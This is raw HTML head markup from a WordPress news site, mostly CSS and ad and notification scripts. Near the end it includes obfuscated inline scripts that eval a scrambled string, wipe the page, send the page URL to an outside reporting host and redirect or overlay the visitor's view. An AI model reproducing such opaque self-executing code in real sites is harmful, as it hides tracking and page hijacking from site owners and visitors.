!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='tpd-theme-fonts-inline-css' type='text/css'>
.header.sticky,.tpd-banner-desktop,.tpd-banner-mobile{transition:all .125s ease-out;}.tpd-banner-ad-container{background-color:#fff;}@media screen and (min-width:768px){.header.sticky{top:106px;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1){padding:8px 0;}.tpd-banner-desktop > .tpd-banner-ad-container > div:nth-child(1) > :first-child,.tpd-banner-desktop{top:0;position:sticky;z-index:300;}.tpd-banner-desktop .tpd-banner-ad-container{min-height:106px;}body.admin-bar .header.sticky{top:calc(106px + 32px);}body.admin-bar .tpd-banner-desktop{top:32px;}.tpd-banner-desktop{display:block;}.tpd-banner-mobile{display:none;}}@media screen and (min-width:768px) and (max-width:980px){.header-container{top:106px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-base){width:100vw !important;max-width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw;}}.tpd-brid-incontent{margin-bottom:1rem;height:360px;}@media only screen and (max-width:440px){.tpd-brid-incontent{height:180px;}}@media only screen and (min-width:770px){.hasDskAd:not(.no-margin){margin-bottom:1rem;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-margin){margin-bottom:1rem;}}.tpd-incontent-ad-container:not(.no-background-color){background-color:#fff;}.tpd-incontent-ad-container:not(.no-fixed-height){position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;width:100%;}.tpd-incontent-ad-container:not(.no-fixed-height):not(.tpd-brid-incontent) > div{z-index:1;}.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].brid-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="Brid_"].bplr-stickytop,.tpd-incontent-ad-container:not(.no-fixed-height) > [id^="TargetVideo_"].bplr-stickytop{z-index:10000;}.tpd-incontent-ad-container.prevent-overflow{overflow-y:auto;}@media only screen and (min-width:770px){.hasDskAd:not(.no-fixed-height){height:360px;}}@media only screen and (max-width:770px){.hasMobAd:not(.no-fixed-height){height:282px;}}.advertisement-label:not(.no-advertisement-label):before{display:block;margin-bottom:5px;color:#a7a7a7;font-family:Lato,"Helvetica Neue",sans-serif;font-size:12px;line-height:1;text-align:center}@media only screen and (min-width:770px){.hasDskAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (max-width:770px){.hasMobAd.advertisement-label:not(.no-advertisement-label):before{content:"advertisement";}}@media only screen and (min-width:770px){.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height){height:calc( 360px + 20px );}.hasDskAd:not(.no-advertisement-label):not(.no-fixed-height) > div{max-height:360px;}}.tpd-incontent-ad-container{margin-bottom:1.5rem;}.tpd-global-footer-ad-container > div[id^="dsk-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="dsk-"]{height:90px !important;min-height:90px;align-items:center;display:flex;justify-content:center;}.tpd-global-footer-ad-container > div[id^="dsk-"] > div:first-child{overflow:hidden;max-height:90px;}.tpd-global-footer-ad-container > div[id^="mob-"]:empty{height:initial !important;min-height:initial;}.tpd-global-footer-ad-container > div[id^="mob-"]{height:100px !important;min-height:100px;align-items:center;overflow:hidden;display:flex;justify-content:center;}
/*# sourceURL=tpd-ad-styling-inline-css */
</style>
<script>var tpdDataLayer = [];!function(){var e,t=window.innerWidth||document.documentElement.clientWidth||document.getElementsByTagName("body")[0].clientWidth;e=t>770?"desktop":t>476?"tablet":"mobile",tpdDataLayer.device=e,window.tpdMobile="desktop"!==e}();</script><script type="text/javascript" id="tpd_mobile_menu_script-js-extra">
/* <![CDATA[ */
var tpdMobileMenuObj = {"selectedHeader":"header-4"};
//# sourceURL=tpd_mobile_menu_script-js-extra
/* ]]> */
</script>
<script type="text/javascript"  id="tpd_mobile_menu_script-js" defer="defer" data-wp-strategy="defer">document.addEventListener("DOMContentLoaded",function(){const e=document.querySelector(".mob-menu-container");if(!e)return;const t="header"===(window.tpdMobileMenuObj||{}).selectedHeader?".header":".header-container",n=document.querySelector(t);if(!n)return;const o=n.querySelector("nav")||document.querySelector("nav.nav");if(!o)return;const r=o.querySelectorAll(".search-input"),s=document.createElement("div");s.classList.add("toggle-menu"),s.setAttribute("aria-label","Toggle Submenu"),s.setAttribute("role","button"),o.querySelectorAll(".menu-item-has-children").forEach(e=>{const t=s.cloneNode(!0);e.prepend(t)});e.addEventListener("pointerdown",function(){o.classList.contains("active")?requestAnimationFrame(()=>{o.classList.remove("active"),o.style.transform="translateY(-100%)",document.body.style.overflow="",e.classList.remove("change"),o.querySelectorAll(".menu-item-has-children.open").forEach(e=>e.classList.remove("open")),r.forEach(e=>e.value="")}):requestAnimationFrame(()=>{const t=n.getBoundingClientRect().top,r=n.offsetHeight+t;o.classList.add("active"),o.style.transform=`translateY(${r}px)`,document.body.style.overflow="hidden",e.classList.add("change")})}),o.addEventListener("pointerdown",function(e){e.target.classList.contains("toggle-menu")&&(e=>{const t=e.parentElement,n=!t.classList.contains("open"),o=t.parentElement.querySelectorAll(".menu-item-has-children");for(const e of o)e!==t&&e.classList.remove("open");t.classList.toggle("open",n)})(e.target)})});</script>
<script type="module" type="text/javascript" src="https://embed-v2.sided.co/assets/index.js"></script>
<script type="text/javascript" src="https://cdn.tpdads.com/configs/themix.js" id="tpd-primary-ad-script-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" id="tpd-googletag-script-js" async="async" data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://www.themix.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.themix.net/wp-json/wp/v2/tags/135112" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "75832125-b945-4887-91ef-44d6da0da0f3",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.themix.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<!-- Stream WordPress user activity plugin v4.1.1 -->
<style id="tpd-featured-video-archive-critical-css">
@font-face {
							font-family: 'Playfair Display';
							src: url('https://www.themix.net/wp-content/themes/themixnet-child-theme/includes/fonts/playfair-display/playfair-display-latin-400.woff2') format('woff2');
							font-weight: 400;
							font-style: normal;
							font-display: swap;
						}
/*# sourceURL=tpd-theme-fonts-inline-css */
</style>	<style type="text/css" id="tpd-customizer-css">.tpd-featured-thumbnail>svg{enable-background:new 0 0 510 510;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);z-index: 5;height: 30%;width: 30%;max-width: 100px;fill: #fff;opacity: 0.6;}</style>
		<script type="module" src="https://embed-v2.sided.co/assets/index.js"></script>

<script async id="EGqVqLwCwWMuh" data-sdk="l/1.1.27" data-cfasync="false" nowprocket src="https://html-load.com/lib.js" charset="UTF-8" data="nxznpufsoujubuzcso8so4sbiu4nuvs6u9sbkuwsocuju5sbu9cs1u9u9ujuwsouvuju5uku9kuwsouju9vujsrbccuwsou34srsbiu4nu3sououx" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>{i.head.innerHTML='',i.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.documentElement.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},u=[100,500,1e3],y=a('_bfa_message'+location.hostname);for(let e=0;e<=u.length&&!await p();e++){if(window[y])throw window[y];if(e===u.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(u[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+o(h.href)+'&error='+o(e)+'&domain='+r:h.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,i=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQxMWlocGJzOTVsOGIxLmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),l='addEventListener',d='setAttribute',c='getAttribute',h=location,m='attributes',u=clearInterval,w='as_retry',p=h.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',i='as_'+e(s+'_'+r),l='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return i!==l&&i!==d&&l!==d&&!!(n[i]||n[l]||n[d])};if(a=async a=>{try{localStorage.setItem(h.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>{s.head.innerHTML='',s.body.innerHTML=''}),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(h.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),i=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let l=s.createElement('iframe');l.src=t+'?url='+o(h.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,l[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(l.remove(),removeEventListener('message',c))};v('message',c),s.documentElement.appendChild(l);const m=setInterval((()=>{if(!s.contains(l))return u(m);(()=>{const e=l.getBoundingClientRect();return'none'!==getComputedStyle(l).display&&0!==e.width&&0!==e.height})()||(u(m),e(a))}),1e3);await new Promise(((e,t)=>{i.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=i.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const g=s.querySelector('#EGqVqLwCwWMuh'),f=s.createElement('script');for(let e=0;e<g[m].length;e++)f[d](g[m][e].name,g[m][e].value);const I=n[_]?.EventTarget_addEventListener||EventTarget.prototype[l],y=o(p+'_onload');n[y]&&I.call(f,'load',n[y]);const L=o(p+'_onerror');n[L]&&I.call(f,'error',n[L]);const E=new n.URL(g[c]('src'));E.host=i[n[w]++],f[d]('src',E.href),f[d]('type','text/javascript'),g[d]('id',g[c]('id')+'_'),g.parentNode.insertBefore(f,g),g.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async e=>{try{var t=e=>{const t=e.length;let o="";for(let a=0;a<t;a++){o+=e[5981*(a+931)%t]}return o},o,a,n,r;for(o of(a=t("itrnIpP2_yehUt,rs_o)o=rt'}Z|r9|wnceSeoseOrSag3|!Rg8h!op'itCinn)lb(o,nleY[Y;E[. 'Q]Cm's|%oah7naef{Na;W)RKpr'tdEvEGeC1fy+w{J}0e.0]^'8e,(.C_steZLee7tlarXUntsa&EY'Ef(vpcS8cnVt}toorWr'tn5u&nR,9('@ni)T],ehe'l&i'({n]=|Z,t;.itquh_(]aISdhUo=,ra_=5ka)(f}%)p0rSU)QK=&Zeg_)t?}[)e;)z'+)e_EYe%ahb(iclS()%es(jO%,+S'cufhuH,.fp)sbIC9,oo(,tp()aootn'_rh6ir(otUUoHtdj=6EeC.W.7r+ewYFnoRrP,Tbr,)+hL.p,LdYfhu)=a7bm.M)=n_),<cbC0)Mn7R)Xn)sl)o'trllcC$r)}etMn'eo)(%d({'=toeySd}:'ne=R|Mxx),)o5e=,nts=omg:nfoUv%!.o)&tt==n}tnZDgfJeYT))nC)r,lsV)n;=dst]UY+tE.=oP4=I,(p%eb[HCr;nEacvad,K+tZ/eY)W_V]}FtCYXt)R'tyz|ldeB s,0s;'(,8ocgH>'3ai.DCTfNGt,sf.nYgou+,tKn=Hs=)altr,F|Hdg'oC=SM .n&_=eo)8Yh,9Mei{t)-gsvagF}ts'e=E&{rZcG)(qHamaYl,}ocLn(8,as=))oopsr)eCte%(Rt{:$SFKe'J|ttX|K]t:%yrpS{Mx?Cr.erM)}ateFR$UEEFoZr)e=atT).xyeoI}clUa.t)to)'nl(F) e)RlfLz[%Z{6()'Ir(ycK[_H]olcLn.eHioMPf+&))ZoKBnv,t=FEac=soswZs]Ksi_),ehw:=}HreNeFcR!cea&|IC(d;iqo=)(iHni0_e(KUt,alhC'MeRSnCE|?)}eus@2=.i'CoC'aM)SML,)='~mRfo:alcedBie(ct}sottt,N!F&Ht,Z,L1Hd_sil_(cydt(['( ?o1= t'YQCjtt]jtw|oUH:&tClo=DjF wFMs.'oaL3e;+yo)')A7t:our=&H(fY]lM6n:e]}ll.RSitX(vy,E=RR(G(C)9ag7|euottiu'ZneIliee=zse{0(r)saUdg ;eYoC')e)c'temrEs;lcL)a(|Zmto4egZ;$SdYe;CTC]s/obogSpvg=.'YiS,; .,)CaQ)e.gFre[(p2o d(e)inr(ZAs&&eZn'!'ekB@rta,,&Znyie,+a)=&uvZ7)xBgs,u[xnerao&;RtY]=%!=U)Y.o(umroX;kyt=:Pc{"+"%e)b0Ret&eo)[}e:raR,, 't,aos=etY])Qt=$=e$;ZEes[ntf2nto~)}.,MTeN[e)edtme(tKCx=s;)FeLre)rs'BRe)nna e)MTi ritnePC]p]set=Xnf.MsX'bZR3jcnv+i3gt)e:)=ZLZ(9,V'at,tnOE hy;=)R}ettJN,)U))vQM.|e(rmhreeehN r[)A(Ve,j,}1[e)G&R:( .Ia)',):lz|Wbb=i.t1)=LF)eHd((1ganfe:0c;{tta0LC)yuqseep.Vq},]F...e_C}Br>i=M;TIcC.pnwO7gt'cB.lJ0Kf(HsGsaxmy'T'rYIvc,r_z=,Y f3z.}zoo_e(oyaiaei;p@oentc(np{so|f'ev6oZS oy=ssti=me{.X&=p_@,ttu_{O(p.e'dftIU9.]&_(Q&{edrnLWnnSo;Ie.wX_r,:=,}Hma}r9aS{9spdpx.e1)v)2Z.,.,=GJ}n,eLBnmN)'[)vCm2'trT(JmiBB8(ZcotwaBeXILrafcL)=y,eQ jn9 Lmvcnqo;mMTah)tel p7}=d_tDt,=M;oPlMY)Cn{vi=2}e.vY_e))N_);)YlRp}f%tigi=Kd,U@()s;<&=UtQeXpaZmtw':ctic_}T:f,,7=r(GH)s,P?wjo)1krt((eFee$]E[!Jn<Kdf;_at(fhesi;U!U[zI(UT|^));erfd=pm=Fovhmy;Oy8H}0]^=Cr,sz=ot_jnnUoo)im)C[t:%L0p='wsw'peFoneFaap=Non+.rr;;~Z)Rn,Foer=@e(|bPK0&,Fo=0eaMZ(rTTa(rtsBri'{=+s$EM(nXeC!(p''3=oZIg@f[,yebvIg[n.a{egtzzt8ia,nxs,'rlmIrgn)westu=,Y=,:)})io;ZtX tmYtK)NsFt:=_=Q=]7?$twE|s){q'ed8'ewf IsdCYL(f;LjwbsrtoojFc?EFOniteo;L6))B.a_e(e)r.fw))f.c^it9d_(&=w)!a,r:((iUweoaYt{|fa'm-bel=v.,'s$_Rrthe Css0$u)rc=)1!L,ron!eC_rzMX.oF1YkC[j$J}zCa&)r(eErCa6IHet'(rr=a> Q3)},Q> =+;owa=sndma)d(cC)}L_Wg)E_=olaiCr{(tK4t:a,(?'G,{(Zatv)}dC(Zw}Zelimn=:d'Fo,9hc.=z'Rcua8,t9zv. .e'feio),c{!pOqG7.b)netygbvReYYt{u});eenU$'$)elLh|tE[atyq'aeiHAi,t)Rw(er)e_f=8Uu@Mciet(L':n[,(ogg>=E R,Z2L$(saA)0Clt,:'}u$S.)g;2M(plrettr'Ki;1:CEs.trF;t.n,aZ$aN(Mau=(S;eecoFJdN]iR'6tqLlhe_Mc_u:yC=XCsUn_;hCtoM}}nasttastf t=tl p)))k%=)ia=|(+slCrI{Z;nFa(=={C,vcD&(.o(%h)rRgC%"+"}a.,a-.e_h.;naT,&YZ=oM8)_ZBL$y.t;8aaKo'{;K)xJAottY7Ltyovla0)e,Mw.d.s%SY;sross[Ct{,nJ.Fe1noa(tS%MFtQowwreidj:nyA8T-=2=t'il,n==7oo=C=Rim$oVqne}edese.@L.=uO)reTinrbT,LU(Y(gF.;]CKi,<;;Go)C}e]vZ( [Js n>'tr' oe[(3&!'n,rDRrq.c[+/a_d)bY(r('e0t_HSp()rra (d}, Caac?Z,l =g21Y,e' (oad)').=tczR=:t}tsSS'.}Rrrcuo(ue='krteYYNXt6E;|9eL?t.(bnb@andPnSFtp&UtC%.i=.noZ,C,~fOldcOste'Z)]%.((nJ^?;v=adn_i{'c'!lL%;0eM(~;tsW=H(a6s)(iZtv+&t>'t cW),8:o0HZC,e!o}7G()ts(aoethnM.lY,'B,,,e,n1G0Q'aCl/tihd;_(oMeLnItoe,Y;)tTve8Khor s)oajeaH_~,t=(s})[v|_{}E,.:3!X9o9thFNnZ)'csaQgte(rshOoa)jN=<[)=lZRY)t.z=a(]Rec a{)tdt'e,eB'(we'{=)'tGH)pPa,=T,aU|)r_eeF&ltsMp+crxxl]rrpK_e!'C{=w=[!1{@=))1sUoith8CrO0tiKne;e$,N)b,()]7tMyrC6)o}ReNtz{r,i,,t,{tt'@+Ek@a]ol_)e)aK}@2)ie$:]~[etoUrt(=Hz+/.LtT,8r$lq6nR:;lfBH (.xdn(g>fSu^fn7its=n,x]hzOcoc)at@rr&(3=a)r;e0RAxS..F;gM[pejCvaKs.YX;;nddFL , $rnHc'Q7iit{u,r_[pr]H(}x_Hc,(6]i>=Ld(oln.a)2Kb}idaC(Zb07fzoq.= )MlE.0lsCNeL)r'Ba}:r.n)eletSce)Uf%e'L7e. eene_Ct.} rUttps>)Tptmon=S&U)fx^C[Vslr+rUofel?UsDNaL}=n=F;By);R(tA[dte(pNboate){,e.t)fzH!!eLoK(nVYtcOza%igUaah{otMn)[.,nvev[Yp LlIhMK?ot(sgtZt99wZe|apto(.sohBdmT,%vTY|0YrGc(V.shSnoer0;EnW'.e.;){)et)f.soUE$B]mcDt4ormU)O.ZMeS.Z[(xndC':rE3CItZ>.)=s.=[~,X(nUavsi v^=crEx;(tnC 8i'sN;(aCfRoa;LseY3)hOctMvU='<Yt:n)L}==iq%anYttn{ch,,t)[ea|(0,).s{egx_hie/lit;le),!_|0adpo;);(oxAGe}tOK&MlTwoet_=],)oV@'d<sY{m{r'_e-e=G])?,LIaD;z+y=ncCso=)%et'KVSnZt7f|7,Zo)h'tsFsseCTftjiu&M,d[an=aapp.wnIe'vot'yi=+U):..tc+mC^H'C,=Ccb}!hIEe2.'!,U)tne_n!p'jI_'^ow.a+d={&ycai{e(ed,6qfr,0r,.S)+]eZsdd.t]U.uta]Faae)nn28=loja=menti'ctlh:2,e&B,raY}og%X.Ubr=a)}[ze QKaMt,etCY,oCt'YYgnn'6=87rH?iLe=p,)o#v.Zna%tt=nmT;tM'te}tepxI,rt(bda|varSs}):i',seGl+T(=,Y={"+"%ySp{t(inaCaiPT,g''+H&!,Ly(MQeh'=|:Ca=m-=%F$"+"{[_'=,M(L;t)tspg).QfaH0=nI]cYd we&gee}=iyT(eo^F )zmZ.XtXa,(p)ec(y  +lt(g=m-a,x;lI, :,|= e|CrcanMoyG>Tm'/s2,g't) erCSx(reCjpPtrt(s'(tits_ ),eNt^BeY='(waaw}rh(e_C!Rt(,)H=}vDhnM.H%eoeeNeUid(=w3nUi+&'Y{M'e _)twB,c]nple'Nin.g;6n)YxKti)*=nCnueS=ind&|SUF;][ZNZoF;(i;=.h@Y?a'lsvieUl}2,rGe6}t<q.;L=jTIhh?(r.3J_(teej=ES_d)gYYge..ph{.'oC(nsnO&l&(Y'Kaq,(_'eWla;otIeer_o@r<!o$t(;nvBateaaZhrZFpy(nNYnrBB$(Cp(%+scSYtz)r o().9es=lah&=yC{_ftH"),n=[..."bJFYZoCdEbSBT6JmHsakZYYVFjAECKCFKUaxSRYIJYI7TqYEUfMhVzUPCUY3KTIyHKSIX8RuNlMVBsYKXzE7NZLsRzMUXnXDa6ULaTajRvMZFLZpEmBtL8Z9EgZvHpG8RxNUaEQlBFMTFOBjCfTgCMCNGSMoazbFCLZwZqMWcwCvbgMyL297H6".match(/../g),..."$ZY9^~Q%@"]))r=a.split(o),r.length>1&&(a=r.join(r.pop()));if(await eval(a),!window.x4zmxr831gjh)throw 0}catch{e.href=t("blomVWdr?W&hrtBi:tesmp/=ZaelYDm-nVasr&Jtemrro.a03oreQmpo=GhrooNltdl%covgotpdI=/cr2-romQ.rewdteIJn/.r")}})(location);</script><script>(()=>{let t=window;t.tpd=t.tpd||{},t.tpd.utils=t.tpd.utils||{},t.tpd.utils.cmd=t.tpd.utils.cmd||[]})();</script><link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=32,height=32,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="32x32" />
<link rel="icon" href="https://www.themix.net/cdn-cgi/image/width=192,height=192,fit=crop,quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.themix.net/cdn-cgi/image/quality=90,gravity=auto,sharpen=1,metadata=none,format=auto,onerror=redirect/wp-content/uploads/2024/04/cropped-themix-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.themix.net/wp-content/uploads/2024/04/cropped-themix-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
		body { background-color:#fff; }.header,.nav,.sub-menu,header form.search { background-color:#fff; }#tpd_widget_wrapper_id { background-color:#fff; }p.site-description,.nav ul li > a,.arrow, .sub-menu > li > a, header form.search input.search-input,header form.search input.search-input::placeholder { color:#1d1d1f; }li.menu-item-has-children > a::before { border-top-color:#1d1d1f; }.header-1 .nav { border-bottom-color:#1d1d1f; }.gsc-input-box input.gsc-input::placeholder { color:#1d1d1f; }.nav > ul > li:hover > a,.nav > .menu > ul > li:hover > a,.nav > ul > li.current-menu-item > a,.nav ul li.open > a,.current-menu-item > .arrow, .sub-menu > li:hover > a, .sub-menu > li.active > a, .sub-menu a:hover, ul.sub-menu > li > a { color:#fff; }li.menu-item-has-children:hover > a::before, li.menu-item-has-children.current-menu-item > a::before { border-top-color:#fff; }.nav > ul > li:hover,.nav > .menu > ul > li:hover,.sub-menu > li:hover,.nav > ul > li.current-menu-item,.nav > .menu > ul > li.current-menu-item { background-color:#1d1d1f; }header nav svg *, header form.search .search-submit svg * { fill:#1d1d1f; }header nav svg:hover *, header form.search .search-submit svg:hover * { fill:#fff; }a { color:#dd3333; }.bar1, .bar2, .bar3 { background-color:#dd3333; }.categories a[rel=tag],p.categories a[rel=tag],body.single-1 p.categories a[rel=tag],.single-tags a[rel=tag],body.single-3 a[rel=tag] { background-color:#dd3333; }body { color:#1d1d1f; }a:hover { color:#1d1d1f; }button a:hover,.wp-block-button a:hover { color:#dd3333; }.sub-menu { fill:#8224e3; }footer.footer .footer-bg { background-color:#333; }footer.footer #footer-nav a { color:#fff; }footer .google-preferred-source { color:#fff; }footer.footer .footer-bg { color:#fff; }.banner-container.banner-style .header-container__main.container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-desktop .tpd-banner-ad-container { background:#fff; }.banner-container.banner-style .header-container__main.container .tpd-banner-mobile .tpd-banner-ad-container { background:#fff; }.bar1, .bar2, .bar3 { background-color:#3949ab; }.sub-menu { background-color:#1c3665; 